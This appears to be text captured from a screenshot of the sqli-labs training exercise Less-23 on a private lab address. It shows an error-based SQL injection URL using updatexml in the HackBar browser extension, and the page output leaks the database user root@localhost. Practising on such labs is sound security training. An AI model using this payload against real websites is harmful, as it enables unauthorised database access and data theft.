 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/html/lianxi/sqli-labs/Less-23/index.php on line 38
XPATH syntax error: '::root@localhost::'
SQLI DUMB SERIES-23
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 10
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://172.16.20.13/lianxi/sqli-labs/Less-23/?id=1' and updatexml(1,concat(0x3a,0x3a,(select user()),0x3a,0x3a),1) or '1'='1
Split URL
Execute
Post data Referer User Agent Cookies Clear All